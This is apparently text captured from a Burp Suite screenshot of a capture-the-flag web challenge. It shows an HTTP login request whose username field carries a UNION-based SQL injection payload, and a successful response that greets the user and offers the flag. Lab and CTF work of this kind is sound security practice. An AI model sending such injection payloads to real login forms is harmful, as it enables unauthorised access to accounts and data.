 Request
Pretty Raw Hex Hackvertor \n
1 POST /login.php HTTP/1.1
2 Host: 103.163.25.143:20108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://103.163.25.143:20108
10 Connection: close
11 Referer: http://103.163.25.143:20108/login.php
12 Upgrade-Insecure-Requests: 1
13
14 username=a' union SELECT @z :=1339#&password=a
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Jun 2023 14:49:08 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Set-Cookie: PHPSESSID=e4db95440f48a306ce779de0dc80ff67; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 502
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge">
20 <meta name="viewport" content="width=device-width, initial-scale=1.0
">
21 <link href="https://fonts.cdnfonts.com/css/public-pixel" rel="
stylesheet">
22 </head>
23 <style>
24 *{
25 font-family:'Public Pixel',sans-serif;
26 }
27 </style>
28 <strong>
Welcome brooo!! Buy flag with me !!!!
</strong>
29 <meta http-equiv="refresh" content="1;url=index.php" />
Search...
0 matches